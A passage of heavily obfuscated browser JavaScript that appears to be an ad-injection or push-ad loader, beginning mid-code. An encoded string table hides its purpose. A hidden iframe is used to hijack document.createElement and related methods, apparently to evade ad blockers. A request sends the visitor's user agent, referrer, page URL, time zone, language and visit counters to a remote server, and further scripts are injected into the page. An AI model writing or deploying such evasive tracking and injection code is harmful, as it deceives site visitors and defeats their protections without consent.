$._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9q